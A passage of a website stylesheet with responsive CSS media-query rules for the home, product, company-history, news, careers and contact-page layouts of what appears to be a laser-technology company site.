15px;    }    .detailsp_intro_bot_right {        width: 180px;    }    .detailsp_intro_bot {        height: 350px;    }    .detailsp_intro {        margin-bottom: 50px;    }    .detailsp_adv_left {        bottom: 25px;    }    .detailsp_info_list {        padding-top: 40px;    }    .detailsp_info_item_top {        padding-bottom: 15px;    }       .detailsp_info_item {        margin-bottom: 15px;    }    .detailsp_info_item_bot {        padding: 10px 0 0;    }       .diib_item {        margin-bottom: 6px;    }    .detailsp_info_download {        margin-top: 25px;    }    .detailsp_info{        padding-bottom: 45px;    }    .plan_item:last-child{        margin-bottom: 0;    }    /* b4-end */    /* c1 */    .technology_cont {        margin-top: 35px;        padding-bottom: 20px;    }    .laser_cont {        margin-top: 30px;    }    .laser_adv_item {        width: 25%;    }    .laser_adv_type1_left,    .laser_adv_type1_right {        width: 50%;    }        .laser_adv_type1_left{        margin-right: 30px;    }    .laser_adv_type1_right {        /*padding-left: 30px;*/    }    .latr_item::before{        margin-top: 4px;    }    .laser_use {        padding: 45px 0;    }    .laser_use_dots>div {        width: 35px;        height: 35px;    }    .laser_use_dots>div .ys_imgbox_cover {        width: 16px;    }    /* c1-end */    /* c2 */    /* c2-end */    /* d4 */    .new_item {        padding: 0 8px;    }       .new_list {        margin: 0 -8px;    }    .new_cont .laser_nav {        margin-bottom: 30px;    }    .story_bot_bg {        width: 510px;    }    .story_item_cont_logo {        width: 55px;        height: 55px;    }    .story_item_cont {        padding: 40px 18px 18px 18px;    }    .story_item {        padding: 0 10px;        margin-bottom: 50px;    }    .story_brand {        padding-bottom: 40px;    }    .story_brand_dots>div {        width: 32px;        height: 32px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 135px;    }    .story_brand_citem {        margin-bottom: 25px;    }    .newsdetails_cutpage {        padding-bottom: 35px;    }    .mod_cutpage_img {        width: 22px;        height: 22px;    }    .investor_slick {        margin-bottom: 40px;    }    .investor_cont {        margin-top: 40px;    }    /* .investor_titbox {        margin-bottom: 15px;    } */    /* d4-end */    /* f */    .join_cont {        margin-top: 35px;    }    .join_primary_left_tit {        margin-bottom: 20px;    }    .join_tit {        margin-bottom: 15px;    }    .join_primary_left_input input {        height: 46px;    }    .join_primary_left_btn {        width: 170px;    }    .jpls_btn {        height: 46px;    }    /* f-end */    /* e1 */    .company_know_big>div {        font-size: 28px;    }    .company_know_big_bot {        transform: translateX(86px);    }       .company_know_bg {        width: 446px;    }    .company_know_leftbg {        width: 51%;        left: -40px;    }    .company_know_text {        margin-bottom: 30px;    }    .ckic_num_nig {        font-size: 32px;    }    .company_produc_item_cont .ys_imgbox_cover{        min-height: 370px;    }    .company_produc_item_cont .ys_imgbox_cover img{        object-fit: cover;    }    .company_produc_botitem_cont {        line-height: 50px;    }    .company_brand_img {        width: 465px;    }    .company_brand {        padding: 60px 0;    }    .ccti_cont_tit {        font-size: 28px;        padding-bottom: 25px;    }       .company_course_top_list {        margin: 0 -40px;    }       .company_course_top_pro {        margin: 0 -40px;    }    .company_course_bot {        /* width: 500px; */        margin: -60px auto 0;    }    .ccbc_left_list,    .ccbc_left_list .slick-list,    .ccbc_left_list .slick-track,    .ccbc_left_item  {        height: 100%;    }    .ccbc_left_pro {        bottom: 10px;    }    .company_course_bot .laser_use_dots>div {        width: 30px;        height: 30px;    }    .company_course_bot .laser_use_dots>div .ys_imgbox_cover {        width: 16px;    }    .company_course_bot .laser_use_next {        transform: translateX(40px) translateY(-50%);    }    .company_course_bot .laser_use_prev {        transform: translateX(-40px) translateY(-50%);    }    .ccbc_right {        padding: 20px;    }    .company_course_top {        min-height: 295px;    }    .company_culture_cont {        min-height: 310px;    }    .std_paddbot100 {        padding-bottom: 60px;    }       .std_padd100 {        padding: 50px 0;    }    .company_innovation_slick {        margin-top: 25px;    }    .company_innovation_slick .story_brand_controls {        margin-top: 20px;    }    /* .company_video {        margin-bottom: 50px;    } */    .company_produc{        padding-top: 50px;    }    /* e1-end */    .mod_footer_left {        width: 100%;    }    .mod_footer_right {        width: 100%;        margin-top: 30px;    }    .mod_footer_logo,.mod_footer_time{        margin-bottom: 20px;    }    .mod_footer_friend_hd {        padding: 0 10px;    }    .mod_footer_friend_bd li a {        line-height: 34px;        padding-left: 10px;    }    .mfbc_left,.mfbc_right{        width: 100%;    }    .join_primary_left {        width: 100%;    }    .join_primary_right {        width: 100%;        padding-left: 0;        margin-top: 20px;    }    .join_primary_left_input,.join_primary_left_select{        width: 33.333333%;        margin-bottom: 0;        padding: 0 10px;    }    .join_primary_left_inputs{        display: flex;        flex-wrap: wrap;        margin: 0 -10px;    }    .join_primary_left_btns{        display: flex;        flex-wrap: wrap;    }    .join_primary_left_btn.submits,.join_primary_left_btn  {        margin-top: 20px;        margin-bottom: 20px;    }    .submits{        margin-right: 20px;    }    .contact_address_tit {        padding: 40px 0;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(36px + 170px) !important;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(145px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(145px) !important;    }    .contact_address_cont_bg {        height: 420px;    }    .contact_address.isfixed .contact_address_cont_bg {        height: 420px;    }    .contact_address.isab .contact_address_cont_bg {        height: 420px;    }    .contact_sales_cont_right {        width: 36%;    }    .contact_sales_cont_left {        width: 64%;    }    .contact_sales_item {        padding: 0 14px;        margin-bottom: 30px;    }    .contact_sales_list {        margin: 0 -14px;    }    .cact_item_icon {        width: 20px;        margin-right: 9px;    }    .cact_tit {        margin-bottom: 15px;    }    .cact_item {        margin-bottom: 8px;    }    .contact_address_item {        width: 420px;    }    .detailsp_adv_left_list {        max-height: 160px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(36px + 159px) !important;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(300px) !important;    }       .contact_address.isab .contact_address_primary {        margin-top: 300px !important;    }    .contact_address.isab .contact_address_tit {        bottom: 686.188px !important;    }        .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 20px !important;    }        .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: -38px !important;    }    .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(255px) !important;    }       .contact_address.isab .contact_address_primary {        margin-top: 255px !important;    }     .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: -16px !important;    }    .contact_address.isab .contact_address_tit {        bottom: 539.188px !important;    }    .contact_address_list {        margin-top: 120px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 186px) !important;    }    .contact_address.isfixed .contact_address_tit {        top: 64px !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 190px) !important;    }    /* .contact_sales {        padding-top: 0px;        margin-top: -20px;    } */    .helc_item_text::after{        display: none;    }    .section:nth-child(2) .home_explore_left::after{        display: none;    }    .home_explore {        background-image: none;        background-color: #004d8c;    }    .home_explore_left_cont {        padding-top: 100px;        position: static;        transform: inherit;        padding-right: 40px;    }    .helc_tit {        margin-bottom: 20px;    }    .helc_item {        padding-right: 0px !important;    }    .helc_item {        padding: 10px 0;    }    :root{        --lwidth: 100%;    }    .home_explore_right {        width: 100%;        padding: 0 40px;    }    .home_explore>div {        height: auto;    }    .home_explore_right_cont {        position: static;    }    .home_explore_right_progress {        color: #fff;        margin-bottom: 20px;        justify-content: left;        margin-top: 20px;    }    .hert_cont p{        color: #fff;    }    .home_core_list .slick-prev {        left: 30px;    }    .helc_item:nth-child(1)::after {        width: 100%;    }    .helc_item:nth-child(2)::after {        width: 100%;    }    .helc_item:nth-child(3)::after {        width: 100%;    }        .plansum_sort_bigslick_item {        padding-left: 10px;    }        .psrl_list .slick-prev {        left: 3px;    }        .psrl_list .slick-next {        right: 3px;    }        .mod_pro .bshare-custom {        margin-right: 8px;    }    .psrr_list, .plansum_sort_right_l {        height: calc(100vh - 180px);    }    .ys_privacy .mod_banner_tit{    font-size: 30px;}/* 2025.2.18新增-start */    .cpbl-ul-li-text {        padding: 0 5px;    }    .cpbl-ul-li-text p {        padding-left: 10px;    }    .cpbl-ul1-li-icon {        width: 40px;    }    .cpbl-ul1-li-text {        bottom: 50px;    }    .subsidiary-over-cont-text {        padding-right: 40px;    }    .subsidiary-pop .ys_modal_content {        padding: 60px 40px;    }    .subsidiary-pop .mCSB_inside>.mCSB_container {        padding-right: 30px;    }    .subsidiary-pop-tit {        margin-bottom: 22px;    }    .subsidiary-pop-img {        margin-bottom: 16px;    }    .subsidiary-pop-parga {        max-height: 60%;    }    .subsidiary-pro .pmbc_cont_left {        width: 100%;    }    .subsidiary-pro .pmbc_cont_right {        width: 100%;        padding: 30px;    }    .sabs-li-text {        padding: 25px;    }    .subsidiary-team-btn-icon svg {        width: 18px;        height: 18px;    }    .subsidiary-team-btn-icon {        width: 32px;        height: 32px;    }    .subsidiary-team .subsidiary-team-btn {        bottom: 34px;    }    .prodet-over-bt-text {        padding-left: 30px;    }    .prodet-over .subsidiary-team-btn-prev {        left: -16px !important;    }    .prodet-over .subsidiary-team-btn-next {        right: -16px !important;    }    .pobt-word {        margin-bottom: 30px;    }    .pall-cont .ys-imgbox-cover {        width: 36px;    }    .prodet-higl-bt-text {        padding-right: 50px;    }    .pdul-info {        width: 40%;    }    .pdul-le {        width: 60%;    }    .pdul-info-lang {        padding-right: 10px;        width: 40px;    }    .pdul-info-time {        padding-right: 10px;        width: 80px;    }    .pdul-info-down {        padding-left: 10px;        width: 110px;    }    .prodet-down-ul-li {        margin-bottom: 15px;    }    .prodet-down-ul-li a {        padding: 16px 20px;    }    .yxedr_active h2 {        font-size: 24px;    }    .yxedr_active h3 {        font-size: 20px;    }    .yxedr_active h4 {        font-size: 20px;    }    .yxedr_active h5 {        font-size: 20px;    }    /* 2025.2.18新增-end */    /* 991end */}/* <768 移动端 重点*/@media screen and (max-width: 768px) {    .ys_ban_pc {        display: none;    }    .ys_ban_video {        display: none;    }    .ys_ban_ph {        display: block;    }    .mod_footer_right{        display: none;    }    .company_video_cont {        width: calc(100% - 40px);    }    /* 规范 */    .std_tit1 {        font-size: 26px;        line-height: 1.5;    }    .std_tit2 {        font-size: 20px;    }    .std_tit3 {        font-size: 18px;        line-height: 1.2;    }    .std_tit4 {        font-size: 18px;    }    .ys_banner_ledbox {        right: 8px;    }    /* 规范-end */    /* home */    .home_explore_left_plan {        padding: 0 20px;    }    .home_plan_sortbox {        height: 90px;    }    .home_plan_prev, .home_plan_next {        width: 30px;    }    .home_plan_next {        right: 20px;    }    .home_plan_prev {        left: 20px;    }    .home_plan_sort_item .ys_imgbox_cover {        width: 30px;    }    .home_core_titbox{        flex-direction: column;        justify-content: flex-start;        align-items: flex-start;    }    .home_core_titbox_left{        margin-bottom: 15px;    }    .home_core_cont {        padding: 0 20px;        left: 0;    }    .home_core_titbox {        margin-bottom: 20px;    }    .hcic_cont{        position: relative;        transform: none;        padding: 50px;        left: 0;        bottom: 0;    }    .home_core_item_cont>.ys_imgbox_cover{        position: absolute;        width: 100%;        height: 100%;        left: 0;        top: 0;    }    .hcic_cont .mod_btn{        position: static;        margin-top: 25px;    }    .home_core_cont{        bottom: 50%;        transform: translateY(50%);    }    .home_core_titbox_right .std_text1 p {        width: 100%;    }    /* .home_core_list .slick-next, .home_core_list .slick-prev{        display: none !important;    } */    .home_core_item .ys_imgbox_cover::after{        content: "";        width: 100%;        height: 100%;        position: absolute;        top: 0;        left: 0;        background-color: rgba(0,0,0,00.2);    }    .hcic_cont_tit{        margin-bottom: 15px;    }    .home_core_list .slick-dots{        bottom: -25px;    }    .home_news_primary{        padding: 0 20px;        flex-direction: column;    }    .home_news_left{        margin-left: 0;        width: 100%;        padding-right: 0;    }    .home_news_left_cont{        text-align: center;    }    .home_news_right_listbox {        width: 100%;        margin-top: 10px;    }    .home_news_right_controls {        padding-right: 0;    }    .hnrc_arrow>div {        width: 30px;        height: 30px;    }    .hnrc_arrow>div .ys_imgbox_cover {        width: 14px;    }    .hnrc_arrow_prev {        margin-right: 10px;    }    .hnrc_progress {        margin-right: 15px;    }    .home_news_left_item {        margin-bottom: 5px;    }    .home_news_left_item::after{        display: none;    }    .home_target_cont{        flex-direction: column;    }    .home_target .home_target_cont_left{        clip-path: none;        width: 100%;        flex-shrink: initial;        position: relative;        margin-top: 26px;    }    .home_target_cont_right{        position: static;        transform: none;        width: 100%;        padding: 0 20px;        flex-shrink: 0;    }    .home_target_cont_video {        top: 51%;        left: 50%;        transform: translateX(-50%);    }    .home_target_cont_left video{        position: relative;    }    .home_target_cont_tit {        margin-bottom: 18px;    }    .htcr_cont{        padding-top: 25px;    }    .htcr_cont{        justify-content: flex-start;    }    .home_target_cont_more {        margin-bottom: 30px;        margin-top: 24px;    }    /* home-end */    /* b1 */        .plan_item_cont_info {        padding-top: 20px;        padding-left: 20px;        padding-right: 20px;    }       .plan_cont {        padding-top: 35px;    }        .plan_item {        width: 100%;    }    .mod_touch{        flex-direction: column;    }    .mod_touch>a{        width: 100%;    }    .mod_touch_cont {        width: 100%;    }    .mod_banner_pc{        display: none;    }    .mod_banner_ph{        display: block;    }    /* b1-end */        /* b2 */    .mod_1720 {        padding: 0 20px;    }    .std_paddtop100 {        padding-top: 35px;    }    .plansum_introduce_cont{        flex-direction: column;    }    .plansum_introduce_left{        margin-bottom: 40px;    }    .plansum_introduce_right {        width: 100%;    }    .std_paddbot {        padding-bottom: 35px;    }    .std_paddtop {        padding-top: 35px;    }    .plansum_sort_cont{        flex-direction: column;    }    /*.plansum_sort_left{*/    /*    width: 100%;*/    /*    margin-bottom: 25px;*/    /*}*/    /*.plansum_sort_left_list{*/    /*    padding-top: 0;*/    /*}*/    /*.plansum_sort_left_item {*/    /*    padding-left: 0;*/    /*    text-align: center;*/    /*}*/    .plansum_sort_left_item::before {        content: "";        position: absolute;        height: 2px !important;        width: 22px;        background-color: #004D8C;        top: initial;        bottom: -1px;        left: 50%;        transform: translateX(-50%);        transition: all 0.36s;        opacity: 0;    }    .plansum_sort_left_item.act::before {        opacity: 1;    }    .plansum_sort_left_list::before {        content: "";        left: 0;        height: 2px;        top: initial;        bottom: 4px;        position: absolute;        background-color: #fff;        width: 100%;    }    .plansum_sort_left_item {        line-height: 40px;        margin-bottom: 5px;    }    .plansum_sort_right{        width: 100%;    }    .mod_form_cont_item{        width: 100% !important;    }    .mod_form{        flex-direction: column;    }    .mod_form_left {        width: 100%;        position: relative;        height: 250px;    }    .mod_form_right {        padding: 20px 20px 30px 0;    }    .plansum_download_cont{        flex-direction: column;    }    .plansum_download_cont_right{        width: 100%;        margin-top: 20px;    }    .plansum_download_bg {        width: 600px;        left: -200px;    }    .mod_touch_ehtit span{        width: 160px;        flex-grow: 0;    }    .mod_form_text{        top: 7%;        left:50%;        transform: translateX(-50%);    }       .mod_form_left {        width: 100%;        position: relative;        height: 200px;    }    .mfci_submit {        margin-top: 15px;    }    .plansum_download_cont_left {        width: 100%;    }        .pmbn_list .slick-list{        /* width: calc(100% + 1px); */    }    .pmbc_item{        width: 100%;    }    .plansum_sort_bigslick_cont{        flex-direction: column;    }    .plansum_sort_bigslick_cont>div{        width: 100%;    }    .plansum_sort_right_r {        padding-left: 0px;    }    .psrr_item:first-child {        padding-top: 35px;    }    .psrr_item {        padding-bottom: 18px;        margin-bottom: 18px;    }    .plansum_sort_right {        padding-left: 0px;    }        .mod_footer_left{        width: 100%;    }    /* b2-end */    /* b3 */    .product_screen_select{        flex-direction: column;        width: 100%;    }    .ys_select_plan{        width: 100%;        margin-right: 0;        position: relative;        z-index: 10;    }    .ys_select_skill{        width: 100%;        margin-top: 15px;    }    .product_screen_select .ys_select input {        width: 100%;    }    .ys_phfy {        padding: 0 20px;    }        .product_list {        margin-bottom: 18px;    }    .ys_select_li ul{        position: relative;        width: 100%;        left: 0;        z-index: 1;        border: 0;        margin-top: 15px;        display: none;                transition: none;                opacity: 1;    }    /* b3-end */    /* b4 */    .detailsp_intro_top{        flex-direction: column;    }    .detailsp_intro_top_left{        margin-bottom: 15px;    }    .detailsp_intro_top_right {        width: 100%;    }    .detailsp_intro_bot{        flex-direction: column;    }    .detailsp_intro_bot {        height: auto;    }    .detailsp_intro_bot_left{        height: 300px;        width: 100%;        padding-right: 0;    }    .detailsp_intro_bot_right{        width: 100%;        margin-top: 10px;    }    .dibr_listbox,    .detailsp_intro_bot_right {        height: initial;    }    .dibr_list {        height: initial;    }    .dibr_list {        margin: 0 -5px;    }    .dibr_item {        padding: 0 5px;    }    .dibr_listdots_dowm {        top: 50%;        left: initial;        right: 0%;        transform: translate(50%, -50%);    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 30px;        height: 30px;    }    .dibr_listdots_dowm img{        transform: rotate(-90deg);    }    .dibr_listdots_up {        top: 50%;        left: initial;        left: 0%;        transform: translate(-50%, -50%);    }    .dibr_listdots_up img{        transform: rotate(90deg);    }    .diit_icon {        width: 14px;        height: 14px;    }    .detailsp_adv{        flex-direction: column;        width: 100%;    }    .detailsp_adv_left{        position: relative;        padding: 30px 20px 20px;        bottom: 0;    }    .detailsp_adv_right{        width: 100%;    }    .detailsp_info_download {        flex-direction: column;    }    .detailsp_info_download_manual {        width: 150px;        margin-bottom: 10px;    }    .detailsp_intro {        margin-bottom: 35px;    }    .detailsp_info_list {        padding-top: 35px;    }    .detailsp_info_download {        margin-top: 25px;    }    .detailsp_info{        padding-bottom: 40px;    }    .dibl_dots {        width: 130px;        height: 34px;    }    .dibl_dots_center {        font-size: 14px;    }       .dibl_dots_left, .dibl_dots_right {        width: 18px;    }    .detailsp_intro_top {        margin-top: -20px;    }    .detailsp_intro_subtit {        margin-bottom: 10px;    }    .detailsp_intro_top_left {        margin-bottom: 10px;    }    .detailsp_intro_top {        margin-bottom: 20px;    }    .mod_banner.type2 .mod_banner_cont {        padding: 0 15px;    }    .mod_banner.type3 .mod_banner_cont {        padding: 0 15px;    }    /* b4-end */    /* c2 */    .laser_nav {        display: none;    }    .laser_adv_list {        margin-bottom: 25px;    }    .laser_adv_type1_flex {        flex-direction: column;    }    .laser_adv_type1_flex>div{        width: 100%;    }    .laser_adv_type1_left{        margin-right: 0px;    }        .laser_adv_type1_right {        padding-left: 0px;        margin-top: 25px;    }    .latr_tit {        margin-bottom: 15px;    }    .latr_item {        margin-bottom: 10px;    }    .laser_adv_type2_item {        width: 100%;    }    .laser_adv .mod_titbox {        margin-bottom: 30px;    }    .laser_adv.type2 {        padding: 35px 0 20px;    }    .laser_use_slick {        width: 100%;    }    .laser_use_dots>div {        width: 30px;        height: 30px;    }    .laser_use_next {        transform: translateX(40%) translateY(-50%);    }    .laser_use_prev {        transform: translateX(-40%) translateY(-50%);    }    /* c2-end */    /* d4 */    .new_item{        width: 50%;    }    .new_listbox {        margin-bottom: 35px;    }    .new_list {        padding-bottom: 5px;    }    /* d4-end */    /* d7 */    .story_brand_tit {        font-size: 14px;    }    .story_item {        width: 50%;    }    .story_bot .mod_titbox {        margin-bottom: 50px !important;    }    .story_brand_dots>div {        width: 30px;        height: 30px;    }    .story_brand_dots>div .ys_imgbox_cover {        width: 16px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 95%;    }    .story_bot_bg {        width: 424px;    }    /* d7-end */    /* d5 */        .newsdetails_cont {        padding-top: 25px !important;        padding-bottom: 15px !important;        margin-bottom: 20px;    }    .newsdetails_banner_cont {        padding: 0 20px;    }    .newsdetails_banner_item{        margin-bottom: 5px;    }    .mod_pro {        width: calc(100% - 40px);    }    .mod_pro_cont {        height: 45px;    }        /* d5-end */    /* d8 */    .storyde_info_item {        flex-direction: column;    }    .storyde_info_item_right{        width: 100%;        margin-top: 20px;    }    .storyde_info_item {        padding: 25px 0;    }    .siir_item_cont{        flex-direction: column;    }    .siir_item_left,    .siir_item_right{        width: 100%;    }    .siir_item_right{        padding-left: 0;        margin-top: 20px;    }    .siir_item_right_tit{        font-size: 16px;    }    .storyde_info_item_left{        width: 100%;    }    .storyde_info_item_right {        width: 100%;        margin-top: 12px;    }    .storyde_info_item_right .siir_textitem {        padding: 0 15px;        margin-bottom: 17px;    }    .storyde_info_item1 .storyde_info_item_left{        margin-bottom: 5px;    }    .storyde_info_item3 .storyde_info_item_right p {        margin-bottom: 15px;    }    .storyde_cont_primary .ys_cont1200 {        width: 100%;        padding-left: 0 ;        padding-right: 0;    }    /* d8-end */    /* g */    .investor_item_cont li {        margin-bottom: 20px;    }    .investor_titbox {        margin-bottom: 20px;    }    /* g-end */    /* f */       .join_primary_left_input, .join_primary_left_select {        margin-right: 0px;        margin-bottom: 10px;    }    .join_primary_left_inputs>div:last-child {        margin-bottom: 5px;    }    .jpri_hd_list{        flex-direction: column;    }    .jpri_hd_list>li{        width: 100%;        margin-bottom: 6px;    }    .jpri_hd_list>li:last-child{        margin-bottom: 0px;    }    .jpri_hd_item_cont{        justify-content: flex-start !important;    }    .jpri_hd_icon {        width: 18px;        height: 18px;        top: 3px;    }    .join_primary {        padding-bottom: 40px;    }    .join_primary_right_item {        margin-bottom: 25px;    }    .jpri_hd_tit {        margin-bottom: 13px;    }    .jpri_bd {        padding: 20px 24px 25px;    }    /* f-end */    /* e1 */    .company_know_leftbg{        display: none;    }    .company_know_right{        width: 100%;    }       .company_know_big>div {        font-size: 24px;    }    .company_know_big_bot {        transform: translateX(74px);    }    .company_know_bg {        width: 400px;    }    .company_know_text {        margin-bottom: 20px;    }    .company_produc_smlistbox {        width: 340px;        top: 13%;        left:50%;        transform: translateX(-50%);    }    .company_produc_botitem_cont {        font-size: 14px;    }    .company_produc_botitem_cont {        line-height: 45px;    }    .company_produc_titbox {        flex-direction: column;        align-items: flex-start;    }    .company_produc_titbox_left{        width: 100%;    }    .company_produc_titbox_right p {        padding-top: 0px;    }    /* .company_video {        margin-bottom: 40px;    } */    .company_produc{        padding-top: 40px;    }    .company_know {        margin-bottom: 40px;    }    .company_brand_img {        width: 380px;    }    .company_brand {        padding: 50px 0;    }    .company_course_bot {        width: 80%;        margin: -60px auto 0;    }    .company_course_top {        min-height: 270px;    }    .ccti_cont_tit {        font-size: 24px;        padding-bottom: 25px;    }    .company_course_bot_list .slick-dots{        bottom: -28px;    }    .company_course_top_list {        margin: 0 -10px;    }    .company_course_top_pro {        margin: 0 -10px;    }       .company_course_top_pro span {        width: 16.6666665%;    }    .company_culture_cont{        flex-direction: column;    }    .company_culture_left{        width: 100%;        height: 150px;    }    .company_culture_right {        width: 100%;        height: 220px;    }        .company_culture_left_item{        top: 0;    }    .ccrc_tit {        font-size: 14px;    }    .company_culture_cont {        margin-top: 20px;    }    .std_paddbot100 {        padding-bottom: 40px;    }    .std_padd100 {        padding: 40px 0;    }    .company_innovation_slick .story_brand_controls {        margin-top: 15px;    }    .company_main {        margin-top: 64px;    }    .company_know{        padding-top: 40px;    }    .company_course_top{        margin-top: 0 !important;    }    /* .company_course{        overflow: hidden;    } */    /* .company_course{        margin-bottom: 35px;    } */    /* e1-end */    /*.plansum_sort_left_item{*/    /*    width: auto;*/    /*    padding: 0 20px;*/    /*    display: inline-block;*/    /*}*/    /*.plansum_sort_left{*/    /*    white-space: nowrap;*/    /*    overflow-x: auto;*/    /*}*/    /*.plansum_sort_left_list{*/    /*    display: inline-block;*/    /*}*/    .plansum_sort_left_list::before {        bottom: 10px;    }    .plansum_sort_left_item::before {        bottom: 0;    }    .dibl_cont {        width: 100%;    }    .detailsp_intro_bot_left{        height: auto;    }    .detailsp_intro_top {        margin-top: 0;    }    .detailsp_adv_left_list{        max-height: inherit;    }    .new_cont {        margin-top: 32px;    }    .storyde_cont_slickbox {        margin-bottom: 40px;    }    .contact_way_left {        width: 100%;    }    .contact_way_right {        width: 100%;        margin-top: 20px;    }    .contact_sales_cont_left {        width: 100%;        padding-right: 0;        margin-bottom: 30px;    }    .contact_sales_cont_right {        width: 100%;        padding-left: 0;    }    .contact_sales_item {        margin-bottom: 20px;    }    .section:nth-child(2) .home_explore_left::after {        clip-path: polygon(0 0, 100% 0, calc(100% - 84px) 100%, 0 100%);    }    .home_news_left_item{        width: auto;        padding: 0 10px;        display: inline-block;    }    .home_news_left_list{        display: inline-block;        display: block;    }    .home_news_left{        /*white-space: nowrap;*/        /*overflow-x: auto;*/    }    .helc_tit {        margin-bottom: 12px;    }    .home_explore>div {        height: auto;    }    .home_explore_left {        width: 100%;    }    .home_explore_right {        width: 100%;    }    .section:nth-child(2) .home_explore_left_cont {        position: static;        transform: inherit;        padding: 80px 40px 20px;    }    .section:nth-child(2) .home_explore_left::after {        clip-path: inherit;    }    .home_explore_right_cont {        position: static;    }    .home_explore_right_progress {        margin-top: 0;    }    /* .heri_cont{        width: 75%;        margin: auto;    } */    .home_explore_right_progress {        margin-bottom: 20px;    }    .helc_item {        padding-right: 0 !important;    }    :root{        --lwidth:100%;    }    .contact_address_tit {        padding: 40px 0;    }    .contact_address_tit {        padding: 30px 0;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 170px) !important;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(118px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(118px) !important;    }    .contact_address.isab .contact_address_cont_bg {        height: 380px;    }    .contact_address.isfixed .contact_address_cont_bg {        height: 380px;    }    .contact_address_cont_bg {        height: 380px;    }       .contact_address_item.type3 .cact_tit{        flex-direction: column;    }    .contact_address_item.type3 .cact_tit>div{        width: 100%;    }    .contact_address_item.type3 .contact_address_conts_center{        height: 0;        margin-top: 18px;    }        .csic_unit {        padding-bottom: 10px;        margin-bottom: 15px;    }        .contact_sales_item {        padding: 0 8px;        margin-bottom: 20px;    }    .contact_sales_list {        margin: 0 -8px;    }    .contact_sales_cont_left {        margin-bottom: 20px;    }    .cwic_left {        width: 55px;        flex-shrink: 0;    }        .contact_way_list{        flex-direction: column;    }    .cwic_right,    .contact_way_item{        width: 100%;    }    .contact_way_item{        margin-bottom: 20px;    }    .contact_way_item:last-child{        margin-bottom: 0px;    }    .new_item:nth-child(2n+1),    .story_item:nth-child(2n+1){        animation-delay: .1s;    }    .new_item:nth-child(2n+2),    .story_item:nth-child(2n+2){        animation-delay: .2s;    }    .home_target .home_target_cont_left video{        height: 160px;        z-index: -1;    }    /*.plansum_sort_left_list{*/    /*    display: block;*/    /*    margin: 0 -10px;*/    /*}*/    /*.plansum_sort_left_item {*/    /*    padding: 0 10px;*/    /*}*/    .plansum_sort_left_list::before {        bottom: 5px;    }    .pmbn_list{        display: block;    }    /* 11.24 */    .ciic_lower{        display: none;    }    .pmbn_list .slick-list{        padding-right: 1px;    }    .detailsp_intro_top{        padding-top: 20px;    }    .company_culture_right_list{        flex-direction: column;    }    .company_culture_right_item{        width: 100%;    }    .ccrc_center{        position: static;        transform: translateY(0);    }    .company_culture_right{        height: initial;    }    .ccrc_center{        display: flex;        justify-content: space-between;        flex-direction: row-reverse;        align-items: center;        padding: 20px 18px;        padding-right: 30px;    }    .ccrc_tit{        margin-top: 0;    }    .ccrc_center span{        transform: scale(0.9);    }    .company_culture_right_item::after {        content: "";        position: absolute;        width: 100%;        height: 1px;        background-color: rgba(255, 255, 255, .3);        right: 0;        top: initial;        bottom: 0;    }    .company_culture_left{        height: initial;    }    .company_culture_left_item{        position: static;    }        .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: -16px !important;    }    .contact_address_list {        margin-top: 120px;    }    .contact_address.isfixed .contact_address_tit {        top: 64px !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 190px) !important;    }    /* .contact_sales {        padding-top: 0px;        margin-top: -20px;    } */    .contact_address.isfixed .contact_address_primary {        margin-top: calc(230px) !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 165px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(235px) !important;    }    .contact_address.isab .contact_address_tit {        bottom: 498.188px !important;    }    .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 8px !important;    }       .plansum_sort_bigslick_item {        padding-left: 0px;    }    .plansum_sort_bigslick_cont{        position: relative;    }        .plansum_sort_bigslick_cont:after{        content: "";        position: absolute;        right: 100%;        height: 100%;        width: 30px;        background: #f3f8fc;    }        .plansum_sort_bigslick_cont:before{        content: "";        position: absolute;        left: 100%;        height: 100%;        width: 30px;        background: #f3f8fc;    }        /*.psrl_list .slick-list{*/    /*    overflow: initial !important;*/    /*}*/        .plansum_sort_cont{        padding-left: 0 !important;        padding-right: 0 !important;    }        /*.plansum_sort_bigslick_item {*/    /*    padding-left: 20px !important;*/    /*    padding-right: 20px !important;*/    /*}*/.plan_sort_li::after,.plansum_sort_bigslick_cont:after{    display: none;}.plansum_sort_right_r{    padding: 20px !important;    margin-top: 40px;    position: relative;}.plansum_sort_right_r::after{    content: "";    width: calc(100% + 80px);    height: 100%;    background: rgba(152, 201, 241, 0.1);    position: absolute;    top: 0;    left: 50%;    transform: translateX(-50%);}.plansum_sort_right_l{    padding-right: 0 !important;}.plansum_sort_bigslick_item{    padding-bottom: 0 !important;}.plan_sort_li{    height:auto;}.psrr_list, .plansum_sort_right_l {    height: auto;}.noimg .latr_item{    width: 100% !important;}        .latr_item {        margin-bottom: 17px;    }        .laser_adv_type1_right.noimg {        margin-top: 5px;    }        .latr_tit {        margin-bottom: 25px;    }        .noimg .latr_item {        padding: 0 20px;        margin-bottom: 10px;    }        .noimg .latr_item_contbox {        border-bottom: none;    }    /* 2025.2.18新增-start */    .cpbl-ul-li-icon {        width: 16px;    }    .cpbl-ul1-li-text {        display: none;    }    .subsidiary-over-cont-text {        padding-right: 0;        width: 100%;    }    